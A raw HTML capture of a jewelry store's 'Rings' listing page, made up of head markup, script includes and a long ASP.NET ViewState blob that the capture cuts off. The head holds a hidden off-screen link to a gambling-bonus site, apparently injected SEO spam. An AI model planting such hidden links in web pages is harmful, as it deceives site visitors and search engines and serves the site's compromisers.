

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.goldenmoonusa.com/List/Rings
body_size: 53138
content:


<!DOCTYPE HTML>
<html>
<head><title>
	Rings
</title><meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
    <!--[if lt IE 9]>
    <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    
        <meta name="viewport" content="maximum-scale=1, width=device-width, initial-scale=1">
    <link rel="stylesheet" href="//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css" type="text/css" />
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
    <script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.2/jquery-ui.min.js" type="text/javascript"></script>

    <link href="/StylesShared/Main.css?v=071312" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-v.css" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-h.css" rel="stylesheet" type="text/css" />
    
    <script src="/Scripts/ddsmoothmenu.js" type="text/javascript"></script>
    <script src="/Scripts/jscript.js?v=112812" type="text/javascript"></script>

    <script src="/Scripts/magnificent-popup.js" type="text/javascript"></script>
    <link rel="stylesheet" href="/content/magnific-popup.css" /><link rel="stylesheet" href="/content/tinyMCE.css" /><script src="/Scripts/jquery.colorbox-min.js" type="text/javascript"></script>
<p class="dn" style="position: absolute; left: -2588px"><a href="https://www.cised.org.tr/guzkis/">deneme bonusu</a></p>
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.2.0/css/all.css" integrity="sha384-hWVjflwFxL6sNzntih27bfxkr27PmbbK/iSvJ+a4+0owXq79v+lsFkW54bOGbiDQ" crossorigin="anonymous">

<link rel="stylesheet" type="text/css" href="/plugins/slick-slider/slick/slick-theme.css">

<script type="text/javascript" src="/plugins/slick-slider/slick/slick.min.js"></script>
<script type="text/javascript">ddsmoothmenu.init({mainmenuid: "Navigation-18688", orientation: 'h', classname: 'ddsmoothmenu-h', contentsource: "markup" });ddsmoothmenu.init({mainmenuid: "Navigation-18689", orientation: 'v', classname: 'ddsmoothmenu-v', contentsource: "markup" });</script><link id="Responsive" href="/Responsive/CSS/ResponsiveGrid.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Responsive/JS/easing.js?t=639046368000000000"></script><script type="text/javascript" src="/Responsive/JS/functions.js?t=639046368000000000"></script><script type="text/javascript" src="/Responsive/JS/jquery.ui.totop.min.js?t=639046368000000000"></script><script type="text/javascript" src="/Responsive/JS/slicknav.min.js?t=639046368000000000"></script><script type="text/javascript" src="/Responsive/JS/modernizr.min.js?t=639046368000000000"></script><script type="text/javascript" src="/Responsive/JS/imagesloaded.pkgd.min.js?t=639046368000000000"></script><link id="customcss" href="/Styles/121697/custom_0.css?v=1519202552556AM" rel="stylesheet" type="text/css" /><script id="loadJs_tinyMCE" type="text/javascript" src="/Scripts/tinymce/tinymce.min.js"></script><link id="colorbox" href="/Styles/colorbox.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Scripts/jquery.colorbox-min.js?t=639046368000000000"></script><script type="text/javascript">$(document).ready(function () {$(".imgProdGallery").colorbox({iframe:true, width:"80%", height:"80%"});})</script></head>
<body itemscope itemtype="http://schema.org/WebPage">
        
    
    <form method="post" action="./Rings" onsubmit="javascript:return WebForm_OnSubmit();" id="wdv5">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="IyswHO1uteHtDv4KsNE2G8DzqHAcxoo+jbuL8/gxPl+Kw1ZIwk8+bTCLWxGDnOSKT6d5NU2QwKT/WF2vwYYx+IQtBHjk/Jq6bL6mGLNpDBfL/KVCRX1lOZwRjbLByD/OMCZK8jIjsQO6J2we9FVRn3DRgjnFDLc59EaNB4gpFXCRf58IZwbRRBrGRI4ikolzymWR0qqM3Dcgioh3Zb085fotESnitNB+iATW1ZeA1CpvWe8D66Wt5QuiPd0gNWoN6vBFyyd/IIJKV/vqCwnVsIb5Ahm7aPQTnjhHHWvXQXi/wx6Z3RVDBsbJNEtatta4/2fEFsQbFnPzrjdQBIfmMw88v0NtrLZ70yohgE9f6Gts2asY3rOc5wfoug0EMOKZYFWN9EbJQMm4NEKY7TAf4zqPdXTxig8C9/M/D7rw5/US+sgOlNB18Rhyb93Pa+w/fZjk7EupXygq9eiWg/N77wlr7ocEqdOYE3hK8O7NRlYRsPGIi4duKZK8Oq4nxbtIzwSwB1Fq/22QpmXxR4D9HyNFlbEYfpoXOk0h2JuUiq8nzJtkIgOo80uQgW+Zgf8lrfPf9hNGmL+IXP0f2jZNNoAkPp1NL9tPkfkja1NIxH8CB2aWH95inAGk6R/v8Pfeog0S5Du6lQMUSZJXN6jIXdf9ySCTFbLgTO3W4TZ330GGxxnXASN/D5BkaGnxnOONZwrt0Venkg6WngoX7sMqEi1VeFgKUoGZDUPShNx9kK7WhMHHmUO18HskRM4r+gDbRdqHcN9THuM7ktOwuzBa9V7a2vqwIxjtjcVzK5sEGfrEQOU0SAADhJ5CO2mQXMjA2gqBTZl+0AZF22e3E+toW492ebpCvHf+oxv+5zu/dXuRpfzGoORSHmKYnZpLw7HV/a544UbX0HrhZGuq+goV94TuPuOS3Qi5LkmFEIL8cqIG0PT38uxfYmhl3VmoG904qCmXJnIZkLt/PiSXi5IDyXrxygnq0k8wwyA89Q/fpdviRNyY3Z3jDeKKSL8VVpDUQjX+3CdDYnfb5wCyKkqz+VFSRjDlVC+0RPZxwFLSUxL+cwXLmhdGRHg2gyZ6Kl/US7d10Hsw3YyFwxmLi1x/Cmp1ZuEX2ETb6C14Z9rzsJQFY/zmf7R/[base64]/h+doS2Yy7sjDaq3kbuMKTxdNm/L0twofh36kJIP8Al/fg3r14YohH2IG9XWcDUCJ88MZyDN0nmosxjIdXAmr9EXQcFjy5poh889j3UTi6c8OT1i8GXVqC3+k2k9Og20icerJUkdMiGAZDHb9qPiBAxE/NeFp+dfTLa4mBAFcn2Xv4yQ81qVywKjxBHkxFBH5FDMHarmz+pfB/by+lsangA/YWIo6l1VJ5k1CsMbdOF8ew2kJK4M0kHL1kSiXGkde7ZAKaUyiJb3x08Uj5l17Xgrb1uO2vWjjzsGh3jFE6K/xMEP3n1kZ0vmcMncAgzYEA741dVZO97c0xkq+GDf94MaHFrHYwqWg5HQcVD085LyexZhNZxw27PM352gyCR8Q6Nh8tKyOoJNPM2+hK7Dz+QSkT9wd26qzY0iNymG16ssetiednRg3QFLFM6RQ4vG+4dN4Dmj7f5AwJWG/q/YkuW7J3QQWlTUr9XevKD4RXJ+fjfm2B8SGyMk/uwx8fj6b8EHO8+HscoEaiKcX530U70V77lu460zMlaqgViuF3MZzSuiyD+kCgvYsuoGtWad0MTDRl0NHqadUT2qQNOxO36qo0/FZTdny3msV/hdiBRahj+2KoMKu2fANg17TSPt8XiKj6GbUqITzVU5fPcUEO1bFpRj1nsSSM3utAueRueXu18oxFPVr173AlyOw3cm+F8VR/x1vzCommM/0LjXJGdUzxAR8wDdbZry6FEUKRQZKftBGDt8YsKWrFufAAyxE/x3bGykpmZ+Ixckk9CucfOJIgDMA3XSELooSU3VJ2gghZYxqv/R6g68wsd/dVUW2o9kDwm7sT/[base64]/KtfACf4ismjhZ3mSP6zHqTBHPOm7esfU7f3kQpuvtd+QWo053GgysqicPXKyc2PZtRZyTu7sWBBlEib5/+Dcve0rAFzn+c+AH47bAwKZrHgrugQZPsR9kpRKXKTcN1XRJXBJGWtQRJF5F/9B59EWjogc587w74FYfHj4GJVEs1krdNcCtj3Y9xLSEmFE1q/ahcehKU0qB7YNEH2pdOSf2P96ciLfc2DMsO0IoSOURs4l5g+u82WsYB6h5HcU0czlUvfu9cjMc+wmHBqXjacJUvgnRVdpCMYN7qXs/GD1NVRjComwHVPlZwNunXDRtLGtzXZkOIM87bQ2v7sKoyoH3/[base64]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[base64]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[base64]/dxRKsV6El8MKPyptyagjz9dRXJrPNcVUO3AqLXlKN4zdMrtpd1VOlOoeUxua6cnjOOoOsWJrm1PK1r+XumYZvqEjUgfqCrS4/pH862c3HxWt6NFtderKVse9qsZVoSfVWepi9irpUUmSo6VHjQymdaHH0H6M6+KbNGaUpG+JfPczLML5S0ljd3g6RYLXxeaL/1PIQ+gvJfGR/6mrYgaUDIh8b4IMF9gFb7Xgm1JoQQBwT/ecDlb5Jm/yJB/[base64]/X7sJKNE0NUeOM/ICyuIlU3qj0kgmSLgLIB6PlQEiIwHtk4Jng6YmupoU0IWzlGWJlkW62ev8TKMyTFuXblHicjrInzafZhSFbqkb8LOmrK0o+hTwHC2LnvoZMt/ZYyFQOhhhIGz6NqMBUdnxcqZFGvYb3A4XRczEqG8xWpygKuijM1D6iZfVPZms67KUABl0SmnsKSIHs06oCn966fgWivSS0oAGovCf2WdUwTawo5TdCqVWOL/Kv80rjAA9jm9xOobGSLSgqPtGoJnXrl/P3Eg2BmpkEnaj+Blwi/cVeSzLs+MMzM+JP673P/8sanf8XJA9n4Y/[base64]/bcQ1IyU7dX71DtI5eR1XXNoROY3XFsOzUvXEqEb0d+7LMngGbhxtPVOnz9RMwj6BF5xXv6zjIQ7MW17HkLinAK/EQCkuBlfoP8d4L7qrDlMDgg/[base64]/tKi/lVsmyNXq2xkEgpaZg+exzJHEIIAjCPvRqJZrluMsqZyOjOOzBgs7LgaK5zBvOzZfHZFH/Vd0fc4LQxcWocN/Y60VQxbqqXT9oWlNNjmhQaJvmu8TZ8wLvFQIIqdQG1EOiU/tGPEZEitl9mZCg0hfFGOxvoQelQ85PT5zMagHBFtM8XnIm2cNsw6kBo/9BERlhU2PAClwjzH1Zs1ayfub9WqBuqxdPMombVc/3VE1n8nj0lUersZvw3CHOjibtsBd7A0P3B7hQTGgH5rbgGpdVx+Amc0MsJWZ/nEIjOjpMKJUK4pyBZdtbwLlyAhCT38svr1exTuVZd2hVnR4FoDGuP0e1L7Xa27DJwXMqzkYkiCDuI5Y2i3kYa0KbIsPgvLAmjFQWJwEG2vFBx35GcQrQ2AsvhgeohOKfb3p9/I8ypJj/MAIa5WYINo5/6RBfB2XcDd+nquDfU/nfozWqWg2dDOlSozxF6jZ45v9oTUKY8kbdfIezVcgPcnw3pi2LG1li455qEC99eXmkz671RlmCKBMXiY3Bi6MqztEuo5bbpsiXxCz0GJ865vPc/387DvZBlgy134O2gnTQ3BF+BGSMQQgd4op2p41yHPHqWntTv4G5jZLmJtEYKLVNns0aIfj4LXRjfbsEj4o1J22nmPAPUYEK6y6haKYNyMyoEVdQA4HScCmzAzQlSzc7Q5tTam97rAITsM51vsKih4+gKcsb1VzFo+WVkhtu/qw3egk27mTxJ1EyNHyFPjROUxKCsV/[base64]/bKLhZiaWmoAcy53T2ykYI7AoBJ0OfH1faVPh/bfz5cCKEg2kcG0XiXFIgPcqYHLHT0Vm7WOkM7YZMvAmGy+lQ7LFnRMiPylOlPdbrBWTm566BC6l4S+bNCS+6OvFgAvO1yWp5ql3R0aOU0SVnFLZV6Rh9hXYy2BI8DeAdc8RfDzlMN5FY+sd9mxKt3PFSBmRs3PsiShgssuHwWjAWDS1zjetKL4oSvvUZEs9H/pCT6e4Fo2YfT4XDREjfLjquDGjRkoHW3UAV/nWi/2q0T7AFiEFWf+JYrm3QowN9IC/US4HyflHkBgmzHuktco4c8Zyy4UIqpj0r9ZRvJowjfcN1WMOBcP+V3KOz84p2waldmIuNgk/A/9WnqC7Qvuk5YmfWuALvZqOxHWY1FjQ+N7kFZ/TBJUWszz3ZnGd9mNNwAg7WYT6//fuL1JEixrqKpg964RBVqszzTDJROg1mhSAGFoTIc0jaSegInpLEf8gFqHiT/[base64]/FX2KwUY/hiIuiM+TqVaeXNC1C2ng+r3zTmoUHjyd6HF4ahsfm/7cgxRwpI7HuV/N3SnhEVxYy4P96qGjG1Pq7qyS/DPHbB2JzXAC/yMsYKQFrJ+32ClnAdZq7s2SlRpwbQ7V+WEdz6WlCeA2t+1EPA1pofU2/lL14S1+qWN7cvXQyLslEF3P4XZnbaWq6VHi2oSxgMBb3tbCIGNioj8JLUxC0XDjLkIKXpDXYo7jBwfGg5EQJx9JCZjI6qnH23a0wT/KjjGB84CRoR1mUYTn+gWjZSBllQwaA3oKFR8b/VmNvMvOAoCU/NLnFTPUQ2YKbHTQxmIWoF2pXqM7zlApnaBuWvG0HsomlHBpb8J1PR+iT3icrcabZKJV1jQPCu+AFkTjn29bpkm1bgPlW+N0PCCf0QDsfeCPZUgRAy8tO2ujUFXseEtxSx3yQ/[base64]//Fws53QS/vsvU8I99Qwesfd0TxwGOLRIbWiYfW9LDn3nZrxz8v+WYaOXQDlMGFjXqAQumJXn+4Hur8uW0UWra6rGNj+vzPJ4j1qo05Uzc1pUUol8ImoINhJ/63+PhDvoVxu/XymPuyXYEj8MS0n1SjndiTgCTNSO+sQtao230X67MxDD75oGkNc2M8A/Ww4JIaQDToump0o6sBOB2w2vUw+S1dmRwC+BAVxYzYt5eHlRk38MUNM/PpDi0PA2E3u7nVikdA0Dbrr6/WL9tXeq6f8jMXAdJlKqzT7lIKB01/FnN/snDZ5m5ZIbl3Jd7cXq+cw0naUOOIApekHciDrXLEay7idPvfol20pCm8R/eTF00c62sKqdSqvjxgurCnePtE0j8mBIvfY4hLq/cb4nWEeKjjc5ld7LXDUzoB6CepwyX5cJQloLTu6Vro86kezkXdrM79Y7c/UCjF5ovf0zQvpnjVmaeqVHGD7vKx00UBPJ2Ee0JETzTKZX3zmpM3kvZuOcLKvzXgTftAaueaZZUCci7bQeeCOds0UXvHYHPgBWvVsNBlwsjzzedFeukINbfCoRSGi/M0EQkeUkLAPmqPYyY/n8W6fS32N44dJBcNvQ+FGF7SK17PunC2VNKTteLdW2Swo3EKnrlfA/GSyyjLZYij/m7RTOGfaHU6vPtoNBHXw+77akPUlhSyRFt0gOZ2Fck1/4cRkTkNxg6vpspSzSbom8VwgoEuMRvn8os0hP5CfzyuVuTfDOnTWIUFOGPUdspa1OoYRymg09NzXrgUSM8qnrnvmdpJrD5IFhRpATGnxjx4tFQz29ROvfA1KTwELpQPoPfoKSllOX0xFg8E9yrs3rvdgKvzScBPkwGLe8gm3j1Ybl7LOqzSCfFEcMScQQ5u/YP/8MI5zpNlxNjOtAEmwAIQdVJW905R448R36gF7QDYUE2/0x/Cy4zjz+XE9gOvlXbXNKegexylKdRWbKqBmY0h0gqxUFhZJJFSMjd2isxIy53vqcKCu9HEXoARkgJizjjIGgsULv0fIzdozBRBo6SfKyv6LBccCpFzPpZrJQSQ2lEzeV9al1chcrhZjli9pB+PkXjHptObIn60GskKRs/eWnByPLkwoQ+cbtQ1LX8cyUTXTUhlfYR/gMthx0hIBK1b6TOAcxZICIVNI9PLrgu/wto/FgM7q3bCfzYRD8MvbbABqCLgts3GYhA4j/iWYNOKkOImv9smrVF10fk44dCEkDosJNzjAKIfzJg3T9n6nNU+e4u6whSQi8GJgrcdFIptmj72cqotD5e5/YibxIXAzg5+Ambn1DxgD7aOmsdpbbUzuz/ds8cThUmi0M4Ogzq+SONA/JURX8bMDuQbA9aYUu3oKv2aq7AWh2q9HzAGHIZEpdO3fh0im0cvjhkt2mGyE2a9k/5GcFqnViGYm+6q43K+wqQv+Ugw5dmvC14FfFEPKAJnj3zAsArtyR/fP95MWP+WoS4oNGB+ESomZtThART7zH7K6MIJ7M+wkt09WZCaNkxlX5j1wru02AL3O3wznNDP7xqLtjBCqCGP6yzQqKe4bIHnss57WhgK2tvi8U+KxVKtRo+djI+zcq3uYEwNyOwq1fxBhKg